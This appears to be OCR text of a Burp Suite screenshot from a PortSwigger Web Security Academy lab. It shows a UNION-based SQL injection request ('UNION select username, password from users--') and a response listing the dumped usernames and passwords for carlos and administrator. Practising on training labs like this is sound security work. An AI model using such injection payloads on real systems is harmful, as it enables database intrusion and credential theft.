 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+select+username,+password+from+users--
HTTP/1.1
2 Host:
0a8300e503af784cc01ec183008e0031.web-security-academy.n
et
3 Cookie: session=74fOMLsMEZl8d9HKdzfn0o3lr64caz8t
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8300e503af784cc01ec183008e0031.web-security-a
cademy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
committee, a number of recycling tubs
have been situated in the most popular
tourist attractions. After your journey,
you will be able to easily fold up the
soggy paper and pop it into one of the
conveniently positioned receptacles. How
many people can say they have enjoyed
such a unique experience, and been
proactive in saving our beautiful planet
at the same time?
100 Lead the way in leisure activities and
join Planet Love today.
</td>
101 </tr>
102 <tr>
103 <th>
carlos
</th>
104 <td>
c5jeus5rkjj943dvjjhy
</td>
105 </tr>
106 <tr>
107 <th>
administrator
</th>
108 <td>
jiaxkp6sq8j6rlz7qfg5
</td>
109 </tr>
110 </tbody>
111 </table>
112 </div>
113 </section>
114 </div>
115 </body>
116 </html>
117
Search...
0 matches